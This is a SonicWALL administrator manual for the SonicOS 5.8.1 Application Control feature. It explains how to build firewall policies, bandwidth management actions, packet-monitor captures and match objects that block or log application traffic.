Professional Documents
Culture Documents
Application Control Feature Module
Uploaded by
Dale DobeckCopyright
Available Formats
Share this document
Did you find this document useful?
Is this content inappropriate?
Report this DocumentCopyright:
Available Formats
Application Control Feature Module
Uploaded by
Dale DobeckCopyright:
Available Formats
Application Control in SonicOS 5.8.
1
Document Scope
This document describes how to configure and manage the Application Control feature in SonicOS 5.8.1.
This document contains the following sections:
Application Control Overview on page 1
Licensing Application Control on page 31
Using Application Control on page 33
Useful Tools on page 62
Use Cases on page 69
Glossary on page 98
Application Control Overview
This section provides an introduction to the SonicOS 5.8.1 Application Control feature. This section
contains the following subsections:
What is Application Control? on page 1
Benefits of Application Control on page 3
How Does Application Control Work? on page 4
What is Application Control?
Application Control provides a solution for setting policy rules for application signatures. Application
Control policies include global App Control policies, and App Rules policies that are more targeted.
Beginning in SonicOS 5.8.1, you can also create certain types of App Control policies on the fly directly
from the Dashboard > App Flow Monitor page.
As a set of application-specific policies, Application Control gives you granular control over network traffic
on the level of users, email users, schedules, and IP-subnets. The primary functionality of this
application-layer access control feature is to regulate Web browsing, file transfer, email, and email
attachments.
In SonicOS 5.8 and higher, the ability to control application layer traffic in SonicOS is significantly enhanced
with the ability to view real-time application traffic flows, and new ways to access the application signature
database and to create application layer rules. SonicOS 5.8 integrates application control with standard
network control features for more powerful control over all network traffic.
Application Control in SonicOS 5.8.1
Using Application Control
About App Control Policies
In SonicOS 5.8.1, there are three ways to create App Control policies and control applications in your
network:
Create Rule from App Flow Monitor The Dashboard > App Flow Monitor page provides a Create
Rule button that allows the administrator to quickly configure App Control policies for application
blocking, bandwidth management, or packet monitoring. This allows the administrator to quickly apply
an action to an application that he or she notices while using the SonicWALL Visualization and
Application Intelligence features. The policy is automatically created and displayed in the App Rules
Policies table on the Firewall > App Rules page.
App Control Advanced The Firewall > App Control Advanced page provides a simple and direct
way of configuring global App Control policies. You can quickly enable blocking or logging for a whole
category of applications, and can easily locate and do the same for an individual application or individual
signature. Once enabled, the category, application, or signature is blocked or logged globally without
the need to create a policy on the Firewall > App Rules page. All application detection and prevention
configuration is available on the Firewall > App Control Advanced page.
App Rules The Firewall > App Rules page provides the third way to create an App Control policy.
This method is equivalent to the method used in the original Application Firewall feature. Policies
created using App Rules are more targeted because they combine a match object, action object, and
possibly email address object into a policy. For flexibility, App Rules policies can access the same
application controls for any of the categories, applications, or signatures available on the App Control
Advanced page. The Firewall > Match Objects page provides a way to create Application List objects,
Application Category List objects, and Application Signature List objects for use as match objects in an
App Rules policy. The Firewall > Action Objects pages allows you to create custom actions for use in
the policy.
About Application Control Capabilities
Application Controls data leakage prevention component provides the ability to scan files and documents
for content and keywords. Using Application Control, you can restrict transfer of certain file names, file
types, email attachments, attachment types, email with certain subjects, and email or attachments with
certain keywords or byte patterns. You can deny internal or external network access based on various
criteria. You can use Packet Monitor to take a deeper look at application traffic, and can select among various
bandwidth management settings to reduce network bandwidth usage by an application.
Based on SonicWALLs Reassembly Free Deep Packet Inspection technology, Application Control also
features intelligent prevention functionality which allows you to create custom, policy-based actions.
Examples of custom actions include the following:
Blocking entire applications based on their signatures
Blocking application features or sub-components
Bandwidth throttling for file types when using the HTTP or FTP protocols
Blocking an attachment
Sending a custom block page
Sending a custom email reply
Redirecting an HTTP request
Sending a custom FTP reply over an FTP control channel
While Application Control primarily provides application level access control, application layer bandwidth
management and data leakage prevention, it also includes the ability to create custom application or protocol
match signatures. You can create a custom policy with App Rules that matches any protocol you wish, by
matching a unique piece of the protocol. See Custom Signature on page 92.
Application Control in SonicOS 5.8.1
Using Application Control
Application Control provides excellent functionality for preventing the accidental transfer of proprietary
documents. For example, when using the automatic address completion feature of Outlook Exchange, it is
a common occurrence for a popular name to complete to the wrong address. See Figure 1 for an example.
Figure 1
Outlook Exchange Automatic Address Completion
Benefits of Application Control
The Application Control functionality provides the following benefits:
Application based configuration makes it easier to configure policies for application control.
The Application Control subscription service provides updated signatures as new attacks emerge.
The related Application Intelligence functionality, as seen in App Flow Monitor and the Real Time
Visualization Monitor, is available upon registration as a 30-day free trial App Visualization license. This
allows any registered SonicWALL appliance to clearly display information about application traffic in
the network. The App Visualization and App Control licenses are also included with the SonicWALL
Security Services license bundle. Note that the feature must be enabled in the SonicOS management
interface to become active.
Administrators can use the Create Rule button to quickly apply bandwidth management or packet
monitoring to an application that they notice while viewing the App Flow Monitor page, or can
completely block the application.
Administrators can configure policy settings for individual signatures without influencing other
signatures of the same application.
Application Control configuration screens are available in the Firewall menu in the SonicOS
management interface, consolidating all Firewall and Application Control access rules and policies in
the same area.
Application Control functionality can be compared to three main categories of products:
Standalone proxy appliances
Application proxies integrated into firewall VPN appliances
Standalone IPS appliances with custom signature support
Standalone proxy appliances are typically designed to provide granular access control for a specific protocol.
SonicWALL Application Control provides granular, application level access control across multiple
protocols, including HTTP, FTP, SMTP, and POP3. Because Application Control runs on your SonicWALL
firewall, you can use it to control both inbound and outbound traffic, unlike a dedicated proxy appliance
that is typically deployed in only one direction. Application Control provides better performance and
scalability than a dedicated proxy appliance because it is based on SonicWALLs proprietary Deep Packet
Inspection technology.
Application Control
Using Application Control
Todays integrated application proxies do not provide granular, application level access control, application
layer bandwidth management, and digital rights management functionality. As with dedicated proxy
appliances, SonicWALL Application Control provides much higher performance and far greater scalability
than integrated application proxy solutions.
While some standalone IPS appliances provide protocol decoding support, none of these products supports
granular, application level access control, application layer bandwidth management, and digital rights
management functionality.
In comparing Application Control to SonicWALL Email Security, there are benefits to using either. Email
Security only works with SMTP, but it has a very rich policy space. Application Control works with SMTP,
POP3, HTTP, FTP and other protocols, is integrated into SonicOS on the firewall, and has higher
performance than Email Security. However, Application Control does not offer all the policy options for
SMTP that are provided by Email Security.
How Does Application Control Work?
Application Control utilizes SonicOS Deep Packet Inspection to scan application layer network traffic as it
passes through the gateway and locate content that matches configured applications. When a match is found,
these features perform the configured action. When you configure App Control policies, you create global
rules that define whether to block or log the application, which users, groups, or IP address ranges to include
or exclude, and a schedule for enforcement. Additionally, you can create App Rules policies that define the
type of applications to scan, the direction, the content or keywords to match, optionally the user or domain
to match, and the action to perform.
The following sections describe the main components of Application Control:
Actions Using Bandwidth Management on page 4
Actions Using Packet Monitoring on page 9
Create Rule from App Flow Monitor on page 10
App Control Advanced Policy Creation on page 12
App Rules Policy Creation on page 13
Match Objects on page 16
Application List Objects on page 22
Action Objects on page 25
Email Address Objects on page 29
Actions Using Bandwidth Management
Application layer bandwidth management (BWM) allows you to create policies that regulate bandwidth
consumption by specific file types within a protocol, while allowing other file types to use unlimited
bandwidth. This enables you to distinguish between desirable and undesirable traffic within the same
protocol. Application layer bandwidth management is supported for all Application matches, as well as
custom App Rules policies using HTTP client, HTTP Server, Custom, and FTP file transfer types. For
details about policy types, see Table 1 on page 14.
If the Bandwidth Management Type on the Firewall Settings > BWM page is set to Global, application layer
bandwidth management functionality is supported with eight predefined, default BWM priority levels,
available when adding a policy from the Firewall > App Rules page. There is also a customizable Bandwidth
Management type action, available when adding a new action from the Firewall > Action Objects screen.
Application Control in SonicOS 5.8.1
Using Application Control
Bandwidth management can also be configured from the App Flow Monitor page by selecting a service type
application or a signature type application and then clicking the Create Rule button. The Bandwidth
Management options available there depend on the enabled priority levels in the Global Priority Queue table
on the Firewall Settings > BWM page. The priority levels enabled by default are High, Medium, and Low.
All application bandwidth management is tied in with global bandwidth management, which is configured
on the Firewall Settings > BWM page. Two types of bandwidth management are available: WAN and Global.
When the type is set to WAN, bandwidth management is allowed only on interfaces in the WAN zone. With
a type of Global, interfaces in all zones can be configured with bandwidth management. All App Control
screens that offer an option for bandwidth management provide a link to the Firewall Settings > BWM page
so that you can easily configure global bandwidth management settings for the type and the guaranteed and
maximum percentages allowed for each priority level.
Figure 2
Firewall Settings > BWM Page
It is a best practice to configure Global Bandwidth Management settings before configuring App Control
policies that use BWM. The global bandwidth management feature is described in detail in the Global
Bandwidth Management Feature Module, available on MySonicWALL and www.sonicwall.com.
Changing the Bandwidth Management Type on the Firewall Settings > BWM page between WAN and
Global causes BWM to be disabled in all Firewall Access Rules, while default BWM action objects in App
Control policies will convert accordingly to correspond to the new bandwidth management type.
When you change the Bandwidth Management Type from Global to WAN, the default BWM actions that
are in use in any App Rules policies will be automatically converted to WAN BWM Medium, no matter
what level they were set to before the change.
When you change the Type from WAN to Global, the default BWM actions are converted to BWM
Global-Medium. The firewall does not store your previous action priority levels when you switch the Type
back and forth. You can view the conversions on the Firewall > App Rules page.
Application Control
Using Application Control
Custom Bandwidth Management actions behave differently than the default BWM actions. Custom BWM
actions are configured by adding a new action object from the Firewall > Action Objects page and selecting
the Bandwidth Management action type. Custom Bandwidth Management actions and policies using them
retain their priority level setting when the Bandwidth Management Type is changed from Global to WAN,
and from WAN to Global.
For example, if the Bandwidth Management Type is set to WAN, and you set the priority level in your custom
BWM action object to 5 (which happens to be the priority level for BWM Global-Medium Low). You also
set custom values for the Guaranteed Bandwidth and Maximum Bandwidth in the Add/Edit Action Object
window. You would continue to see a priority of 5 for your custom BWM action after a change from Type
WAN to Global or back again. The values you set for Guaranteed Bandwidth and Maximum Bandwidth are
converted in the action object to the guaranteed and maximum values set in the Global Priority Queue table
for the selected priority level. When the Type changes back to WAN, the guaranteed and maximum settings
are returned to their custom settings in the action object. The firewall stores your previous guaranteed and
maximum values if you switch the Bandwidth Management Type back and forth.Figure 3 shows a policy that
has a custom BWM action, while the global Bandwidth Management Type is set to WAN.
Figure 3
Custom BWM Action in Policy with BWM Type of WAN
Figure 4 shows the same policy after the global Bandwidth Management Type is set to Global. Only the
Priority appears in the tooltip, because no values are set in the Global Priority Queue for guaranteed or
maximum bandwidth for level 5.
Figure 4
Custom BWM Action in Policy with BWM Type of Global
Application Control in SonicOS 5.8.1
Using Application Control
When the Bandwidth Management Type is set to Global as in Figure 5, the Add/Edit Action Object
screen provides the Bandwidth Priority option, but uses the values that are specified in the Priority table
on the Firewall Settings > BWM page for Guaranteed Bandwidth and Maximum Bandwidth. The Per Action
or Per Policy Bandwidth Aggregation Method options are not available for Action Objects when Bandwidth
Management Type is set to Global.
Figure 5
Bandwidth Management Type Global on Firewall Settings > BWM
Figure 6 shows the Bandwidth Priority selections in the Add/Edit Action Objects screen when the global
Bandwidth Management Type is set to Global on the Firewall Settings > BWM page.
Figure 6
Add/Edit Action Objects Page with BWM Type Global
Application Control
Using Application Control
Note
All priorities will be displayed (Realtime - Lowest) regardless if all have been configured.
Refer to the Firewall Settings > BWM page to determine which priorities are enabled. If the
Bandwidth Management Type is set to Global and you select a Bandwidth Priority that is not
enabled, the traffic is automatically mapped to the level 4 priority (Medium). For a BWM Type
of WAN, the default priority is level 7 (Low).
When the Bandwidth Management Type is set to WAN as in Figure 7, the Add/Edit Action Object
screen provides Per Action or Per Policy Bandwidth Aggregation Method options and you can specify
values for Guaranteed Bandwidth, Maximum Bandwidth, and Bandwidth Priority.
Figure 7
Bandwidth Management Type WAN on Firewall Settings > BWM
Figure 8 shows the Bandwidth Priority selections in the Add/Edit Action Objects screen when the global
Bandwidth Management Type is set to WAN on the Firewall Settings > BWM page.
In this case, when configuring a Bandwidth Management action, you can select either Per Action or Per
Policy, as shown in Figure 8. Per Policy means that when you create a limit of 10 Mbps in an Action Object,
and three different policies use the Action Object, then each policy can consume up to 10 Mbps of
bandwidth. Per Action means that the three policies combined can only use 10 Mbps.
Figure 8
Per Action or Per Policy Bandwidth Management
When using Per Action, multiple policies are subject to a single aggregate bandwidth management setting
when they share the same action. For example, consider the following two App Rules policies:
One manages the bandwidth for downloading executable files
Another manages the bandwidth for P2P applications traffic
Application Control in SonicOS 5.8.1
Using Application Control
If these two policies share the same bandwidth management Action (500 Kbit/sec max bandwidth):
Using the Per Action aggregation method, the downloads of executable files and traffic from P2P
applications combined cannot exceed 500 Kbit/sec.
Using the Per Policy bandwidth aggregation method, a bandwidth of 500 Kbit/sec is allowed for
executable file downloads while concurrent P2P traffic is also allowed a bandwidth of 500 Kbit/sec.
The predefined BWM High, BWM Medium, and BWM Low actions are all Per Action. In releases previous
to SonicOS 5.8, all Bandwidth Management actions were implicitly set to Per Policy, but now you have a
choice.
Application layer bandwidth management configuration is handled in the same way as the Ethernet
bandwidth management configuration associated with Firewall > Access Rules. Both are tied in with the
global bandwidth management settings. However, with Application Control you can specify all content type,
which you cannot do with access rules.
Note
When the Bandwidth Management Type on the Firewall Settings > BWM page is set to WAN,
bandwidth management policies defined with Firewall > Access Rules always have priority
over application layer bandwidth management policies. Thus, if an access rule bandwidth
management policy is applied to a certain connection, then an application layer bandwidth
management policy will never be applied to that connection.
When the Bandwidth Management Type is set to Global, the reverse is true, giving App
Control bandwidth management policies priority over Firewall Access Rule bandwidth
management policies.
For a bandwidth management use case, as an administrator you might want to limit .mp3 and executable file
downloads during work hours to no more than 1 Mbps. At the same time, you want to allow downloads of
productive file types such as .doc or .pdf up to the maximum available bandwidth, or even give the highest
possible priority to downloads of the productive content. As another example, you might want to limit
bandwidth for a certain type of peer-to-peer (P2P) traffic, but allow other types of P2P to use unlimited
bandwidth. Application layer bandwidth management allows you to create policies to do this.
Actions Using Packet Monitoring
When the predefined Packet Monitor action is selected for a policy, SonicOS will capture or mirror the
traffic according to the settings you have configured on the Dashboard > Packet Monitor or System >
Packet Monitor page. The default is to create a capture file, which you can view with Wireshark. Once you
have configured a policy with the Packet Monitor action, you still need to click Start Capture on the Packet
Monitor page to actually capture any packets. After you have captured the desired packets, click Stop
Capture.
To control the Packet Monitor action to capture only the packets related to your policy, click Configure on
the Packet Monitor page and select Enable Filter based on the firewall/app rule on the Monitor Filter
tab (see Figure 9). In this mode, after you click Start Capture on the Packet Monitor page, packets are not
captured until some traffic triggers the App Control policy (or Firewall Access Rule). You can see the Alert
message in the Log > View page when the policy is triggered. This works when Packet Monitor is selected
Application Control
Using Application Control
in App Control policies created with the Create Rule button or with the App Rules method using an action
object, or in Firewall Access Rules, and allows you to specify configuration or filtering for what to capture
or mirror. You can download the capture in different formats and look at it in a Web page, for example.
Figure 9
Packet Monitor - Monitor Filter Tab
To set up mirroring, go to the Mirror tab and pick an interface to which to send the mirrored traffic in the
Mirror filtered packets to Interface (NSA platforms only) field under Local Mirroring Settings. You can
also configure one of the Remote settings. This allows you to mirror the application packets to another
computer and store everything on the hard disk. For example, you could capture everyones MSN Instant
Messenger traffic and read the conversations.
See the SonicOS Administrators Guide for more information about configuring the Packet Monitor feature,
available at:
http://www.sonicwall.com/us/Support.html
Create Rule from App Flow Monitor
The Dashboard > App Flow Monitor page provides a Create Rule button. If, while viewing the App Flow
Monitor, you see an application that seems suspicious or is using excessive amounts of bandwidth, you can
simply select the application in the list, then click Create Rule and configure an App Control policy for it
immediately. You can also select multiple applications and then use Create Rule to configure a policy that
applies to all of them.
Note
10
General applications cannot be selected. Service type applications and signature type
applications cannot be mixed in a single rule.
Application Control in SonicOS 5.8.1
Using Application Control
Figure 10 shows the Create Rule window displayed over the Dashboard > App Flow Monitor page.
Figure 10
Dashboard > App Flow Monitor Page with Create Rule Window
The Create Rule feature is available from App Flow Monitor on the list view page setting. The Create Rule
button is visible, but disabled, on the pie chart and graphical monitoring views.
You can configure the following types of policies in the Create Rule window:
Block the application will be completely blocked by the firewall
Bandwidth Manage choose one of the BWM levels to use Global Bandwidth Management to
control the bandwidth used by the application no matter which interface it traverses
Note
Bandwidth management must be enabled on each interface where you want to
use it. You can configure interfaces from the Network > Interfaces page.
Packet Monitor capture packets from the application for examination and analysis
After you select the desired action for the rule and then click Create Rule within the Create Rule window,
an App Control policy is automatically created and added to the App Rules Policies table on the Firewall >
App Rules page.
The Create Rule window contains a Configure button next to the Bandwidth Manage section that takes you
to the Firewall Settings > BWM page where you can configure the Global Priority Queue. For more
information about global bandwidth management and the Firewall Settings > BWM page, see the Actions
Using Bandwidth Management section on page 4. The Bandwidth Manage options you see in the Create
Rule window reflect the options that are enabled in the Global Priority Queue. The default values are:
BWM Global-High Guaranteed 30%; Max/Burst 100%
BWM Global-Medium Guaranteed 50%; Max/Burst 100%
BWM Global-Low Guaranteed 20%; Max/Burst 100%
Application Control
11
Using Application Control
App Control Advanced Policy Creation
The configuration method on the Firewall > App Control Advanced page allows granular control of specific
categories, applications, or signatures. This includes granular logging control, granular inclusion and
exclusion of users, groups, or IP address ranges, and schedule configuration. The settings here are global
policies and independent from any custom App Rules policy. Figure 11 shows the Firewall > App Control
Advanced page.
Figure 11
Firewall > App Control Advanced Page
You can configure the following settings on this page:
Select a category, an application, or a signature.
Select blocking, logging, or both as the action.
Specify users, groups, or IP address ranges to include in or exclude from the action.
Set a schedule for enforcing the controls.
While these application control settings are independent from App Rules policies, you can also create
application match objects for any of the categories, applications, or signatures available here or on the
Firewall > Match Objects page, and use those match objects in an App Rules policy. This allows you to use
the wide array of actions and other configuration settings available with Application Control. See the
Application List Objects section on page 22 for more information about this policy-based user interface
for application control.
12
Application Control in SonicOS 5.8.1
Using Application Control
App Rules Policy Creation
You can use Application Control to create custom App Rules policies to control specific aspects of traffic
on your network. A policy is a set of match objects, properties, and specific prevention actions.When you
create a policy, you first create a match object, then select and optionally customize an action, then reference
these when you create the policy. The configuration maximums vary depending on the hardware model, with
typical ranges of 50 to 300 each for policies, actions, match objects, and email address objects.
In the Firewall > App Rules page, you can access the Policy Settings screen, shown in Figure 12 for a Policy
Type of SMTP Client. The screen changes depending on the Policy Type you select.
Figure 12
Policy Settings screen
Some examples of policies include:
Block applications for activities such as gambling
Disable .exe and .vbs email attachments
Do not allow the Mozilla browser on outgoing HTTP connections
Do not allow outgoing email or MS Word attachments with the keywords SonicWALL Confidential,
except from the CEO and CFO
Do not allow outgoing email that includes a graphic or watermark found in all confidential documents
When you create a policy, you select a policy type. Each policy type specifies the values or value types that
are valid for the source, destination, match object type, and action fields in the policy. You can further define
the policy to include or exclude specific users or groups, select a schedule, turn on logging, and specify the
connection side as well as basic or advanced direction types. A basic direction type simply indicates inbound
or outbound. An advanced direction type allows zone to zone direction configuration, such as from the
LAN to the WAN.
Application Control
13
Using Application Control
Table 1 describes the characteristics of the available App Rules policy types.
Table 1
Valid
Source
Service /
Description Default
Valid
Destination
Service /
Valid Match
Default
Object Type
App
Control
Content
N/A
Policy using
dynamic
Application
Control
related objects
for any
application
layer protocol
N/A
Application
Category List,
Application
List,
Application
Signature List
CFS
Policy for
content
filtering
N/A
CFS Category
CFS Block Page, N/A
List, CFS Allow Packet Monitor,
/ Forbidden List No Action,
BWM Global-*,
WAN BWM *
Custom
Policy
Any / Any Any / Any
Policy using
custom
objects for
any
application
layer protocol;
can be used to
create
IPS-style
custom
signatures
FTP
Client
Any FTP
command
transferred
over the FTP
control
channel
FTP
Client File
Upload
Request
FTP
Client File
Download
Request
Policy
Type
14
Policy Types
N/A
Valid Action
Type
Connection
Side
N/A
Reset/Drop,
No Action,
Bypass DPI,
Packet Monitor,
BWM Global-*,
WAN BWM *
Custom Object
Client Side,
Reset/Drop,
Server Side,
Bypass DPI,
Packet Monitor, Both
No Action,
BWM Global-*,
WAN BWM *
FTP Command,
FTP Command
+ Value,
Custom Object
Client Side
Reset/Drop,
Bypass DPI,
Packet Monitor,
No Action
An attempt to Any / Any FTP Control
/ FTP
upload a file
Control
over FTP
(STOR
command)
Filename, file
extension
Client Side
Reset/Drop,
Bypass DPI,
Packet Monitor,
No Action,
BWM Global-*,
WAN BWM *
An attempt to Any / Any FTP Control
/ FTP
download a
Control
file over FTP
(RETR
command)
Filename, file
extension
Client Side
Reset/Drop,
Bypass DPI,
Packet Monitor,
No Action,
BWM Global-*,
WAN BWM *
Application Control in SonicOS 5.8.1
Any / Any FTP Control
/ FTP
Control
Using Application Control
Policy
Type
Valid
Source
Service /
Description Default
FTP Data Data
Transfer
transferred
Policy
over the FTP
Data channel
Valid
Destination
Service /
Valid Match
Default
Object Type
Any / Any Any / Any
Valid Action
Type
Connection
Side
File Content
Object
Both
Reset/Drop,
Bypass DPI,
Packet Monitor,
No Action
HTTP Host,
HTTP Cookie,
HTTP Referrer,
HTTP Request
Custom Header,
HTTP URI
Content, HTTP
User Agent,
Web Browser,
File Name, File
Extension
Custom Object
Reset/Drop,
Client Side
Bypass DPI,
Packet
Monitor1,
No Action,
BWM Global-*,
WAN BWM *
ActiveX Class
ID, HTTP Set
Cookie, HTTP
Response,
File Content
Object,
Custom Header,
Custom Object
Server Side
Reset/Drop,
Bypass DPI,
Packet Monitor,
No Action,
BWM Global-*,
WAN BWM *
HTTP
Client
Policy which Any / Any Any / HTTP
(configurable
is applicable
)
to Web
browser
traffic or any
HTTP request
that originates
on the client
HTTP
Server
Response
originated by
an HTTP
Server
IPS
Content
N/A
Policy using
dynamic
Intrusion
Prevention
related objects
for any
application
layer protocol
N/A
IPS Signature
Category List,
IPS Signature
List
N/A
Reset/Drop,
Bypass DPI,
Packet Monitor,
No Action,
BWM Global-*,
WAN BWM *
POP3
Client
Any / Any
Policy to
inspect traffic
generated by a
POP3 client;
typically
useful for a
POP3 server
admin
POP3
(Retrieve
Email) /
POP3
(Retrieve
Email)
Custom Object
Client Side
Reset/Drop,
Bypass DPI,
Packet Monitor,
No Action
Any / Any
Any /
HTTP
(configura
ble)
Application Control
15
Using Application Control
Policy
Type
Valid
Source
Service /
Description Default
Valid
Destination
Service /
Valid Match
Default
Object Type
Any / Any
POP3
Server
Policy to
inspect email
downloaded
from a POP3
server to a
POP3 client;
used for email
filtering
POP3
(Retrieve
Email) /
POP3
(Retrieve
Email)
SMTP
Client
Policy applies
to SMTP
traffic that
originates on
the client
Any / Any SMTP (Send
Email)/
SMTP (Send
Email)
Valid Action
Type
Connection
Side
Email Body,
Email CC,
Email From,
Email To, Email
Subject, File
Name, File
Extension,
MIME Custom
Header
Reset/Drop,
Disable
attachment,
Bypass DPI,
No action
Server Side
Email Body,
Email CC,
Email From,
Email To, Email
Size, Email
Subject, Custom
Object, File
Content, File
Name, File
Extension,
MIME Custom
Header,
Client Side
Reset/Drop,
Block SMTP
E-Mail Without
Reply, Bypass
DPI, Packet
Monitor, No
Action
1. Packet Monitor action not supported for File Name or File Extension Custom Object
Match Objects
Match objects represent the set of conditions which must be matched in order for actions to take place. This
includes the object type, the match type (exact, partial, prefix, or suffix), the input representation (text or
hexadecimal), and the actual content to match. Match objects were referred to as application objects in
previous releases.
Hexadecimal input representation is used to match binary content such as executable files, while text input
representation is used to match things like file or email content. You can also use hexadecimal input
representation for binary content found in a graphic image. Text input representation could be used to
match the same graphic if it contains a certain string in one of its properties fields.
The maximum size for a match object is 8192 (8K) bytes. Because Application Control matches data at wire
speeds, match objects do not provide matching for regular expressions. You can use a proxy server for this
functionality.
The File Content match object type provides a way to match a pattern or keyword within a compressed
(zip/gzip) file. This type of match object can only be used with FTP Data Transfer, HTTP Server, or SMTP
Client policies.
16
Application Control in SonicOS 5.8.1
Using Application Control
Table 2 describes the supported match object types.
Table 2
Match Object Types
Object Type
Description
Match Types
Negative
Matching
Extra Properties
ActiveX ClassID
Class ID of an
Active-X component.
For example, ClassID
of Gator Active-X
component is
c1fb8842-5281-45cea271-8fd5f117ba5f
Exact
No
None
Application Category
List
Allows specification of N/A
application categories,
such as Multimedia.,
P2P, or Social
Networking
No
None
Application List
Allows specification of N/A
individual applications
within the application
category that you
select
No
None
Application Signature
List
Allows specification of N/A
individual signatures
for the application and
category that you
select
No
None
No
None
No
A list of 64 categories
is provided to choose
from
CFS Allow/Forbidden Allows specification of Exact, Partial,
List
allowed and forbidden Prefix, Suffix
domains for Content
Filtering
CFS Category List
Allows selection of one N/A
or more Content
Filtering categories
Application Control
17
Using Application Control
Description
Custom Object
Allows specification of Exact
an IPS-style custom set
of conditions.
No
There are 4 additional,
optional parameters
that can be set: offset
(describes from what
byte in packet payload
we should start
matching the pattern
starts with 1; helps
minimize false
positives in matching),
depth (describes at
what byte in the packet
payload we should
stop matching the
pattern starts with
1), minimum payload
size and maximum
payload size.
Email Body
Any content in the
body of an email.
No
None
Email CC (MIME
Header)
Any content in the CC Exact, Partial,
MIME Header.
Prefix, Suffix
Yes
None
Email From (MIME
Header)
Any content in the
From MIME Header.
Yes
None
Email Size
Allows specification of N/A
the maximum email
size that can be sent.
No
None
Email Subject (MIME
Header)
Any content in the
Exact, Partial,
Subject MIME Header. Prefix, Suffix
Yes
None
Email To (MIME
Header)
Any content in the To
MIME Header.
Exact, Partial,
Prefix, Suffix
Yes
None
MIME Custom Header Allows for creation of
MIME custom
headers.
Exact, Partial,
Prefix, Suffix
Yes
A Custom header
name needs to be
specified.
No
Disable attachment
action should never be
applied to this object.
File Content
18
Match Types
Negative
Matching
Object Type
Partial
Exact, Partial,
Prefix, Suffix
Allows specification of Partial
a pattern to match in
the content of a file.
The pattern will be
matched even if the file
is compressed.
Application Control in SonicOS 5.8.1
Extra Properties
Using Application Control
Negative
Matching
Extra Properties
In cases of email, this Exact, Partial,
is an attachment name. Prefix, Suffix
In cases of HTTP, this
is a filename of an
uploaded attachment
to the Web mail
account. In cases of
FTP, this is a filename
of an uploaded or
downloaded file.
Yes
None
Filename Extension
In cases of email, this Exact
is an attachment
filename extension. In
cases of HTTP, this is a
filename extension of
an uploaded
attachment to the Web
mail account. In cases
of FTP, this is a
filename extension of
an uploaded or
downloaded file.
Yes
None
FTP Command
Allows selection of
specific FTP
commands.
N/A
No
None
FTP Command +
Value
Allows selection of
specific FTP
commands and their
values.
Exact, Partial,
Prefix, Suffix
Yes
None
HTTP Cookie Header
Allows specification of Exact, Partial,
a Cookie sent by a
Prefix, Suffix
browser.
Yes
None
HTTP Host Header
Content found inside
of the HTTP Host
header. Represents
hostname of the
destination server in
the HTTP request,
such as
www.google.com.
Exact, Partial,
Prefix, Suffix
Yes
None
HTTP Referrer
Header
Allows specification of Exact, Partial,
Prefix, Suffix
content of a Referrer
header sent by a
browser this can be
useful to control or
keep stats of which
Web sites redirected a
user to customers Web
site.
Yes
None
Object Type
Description
Filename
Match Types
Application Control
19
Using Application Control
Description
HTTP Request
Custom Header
Allows handling of
Exact, Partial,
custom HTTP Request Prefix, Suffix
headers.
Yes
A Custom header
name needs to be
specified.
HTTP Response
Custom Header
Allows handling of
custom HTTP
Response headers.
Exact, Partial,
Prefix, Suffix
Yes
A Custom header
name needs to be
specified.
HTTP Set Cookie
Header
Set-Cookie headers.
Provides a way to
disallow certain
cookies to be set in a
browser.
Exact, Partial,
Prefix, Suffix
Yes
None
HTTP URI Content
Any content found
inside of the URI in
the HTTP request.
Exact, Partial,
Prefix, Suffix
No
None
HTTP User-Agent
Header
Any content inside of a Exact, Partial,
Prefix, Suffix
User-Agent header.
For example:
User-Agent: Skype.
Yes
None
Web Browser
Allows selection of
specific Web browsers
(MSIE, Netscape,
Firefox, Safari,
Chrome).
N/A
Yes
None
IPS Signature Category Allows selection of one N/A
List
or more IPS signature
groups. Each group
contains multiple
pre-defined IPS
signatures.
No
None
Allows selection of one N/A
or more specific IPS
signatures for
enhanced granularity.
No
None
IPS Signature List
20
Application Control in SonicOS 5.8.1
Match Types
Negative
Matching
Object Type
Extra Properties
Using Application Control
You can see available match object types in a drop-down list in the Match Object Settings screen:
In the Match Object screen, you can add multiple entries to create a list of content elements to match. All
content that you provide in a match object is case-insensitive for matching purposes. A hexadecimal
representation is used to match binary content. You can use a hex editor or a network protocol analyzer like
Wireshark to obtain hex format for binary files. For more information about these tools, see the following
sections:
Wireshark on page 62
Hex Editor on page 65
You can use the Load From File button to import content from predefined text files that contain multiple
entries for a match object to match. Each entry in the file must be on its own line. The Load From File
feature allows you to easily move Application Control settings from one SonicWALL security appliance to
another.
Multiple entries, either from a text file or entered manually, are displayed in the List area. List entries are
matched using the logical OR, so if any item in the list is matched, the action for the policy is executed.
A match object can include a total of no more than 8000 characters. If each element within a match object
contains approximately 30 characters, then you can enter about 260 elements. The maximum element size
is 8000 bytes.
Negative Matching
Negative matching provides an alternate way to specify which content to block. You can enable negative
matching in a match object when you want to block everything except a particular type of content. When
you use the object in a policy, the policy will execute actions based on absence of the content specified in
the match object. Multiple list entries in a negative matching object are matched using the logical AND,
meaning that the policy action is executed only when all specified negative matching entries are matched.
Application Control
21
Using Application Control
Although all App Rules policies are DENY policies, you can simulate an ALLOW policy by using negative
matching. For instance, you can allow email .txt attachments and block attachments of all other file types.
Or you can allow a few types, and block all others.
Not all match object types can utilize negative matching. For those that can, you will see the Enable
Negative Matching checkbox on the Match Object Settings screen.
Figure 13
Enable Negative Matching Checkbox
Application List Objects
The Firewall > Match Objects page also contains the Add Application List Object button, which opens
the Create Match Object screen. This screen provides two tabs:
22
Application You can create an application filter object on this tab. This screen allows selection of the
application category, threat level, type of technology, and attributes. After selections are made, the list
of applications matching those criteria is displayed. The Application tab provides another way to create
a match object of the Application List type.
Category You can create a category filter object on this tab. A list of application categories and their
descriptions are provided. The Category page offers another way to create a match object of the
Application Category List type.
Application Control in SonicOS 5.8.1
Using Application Control
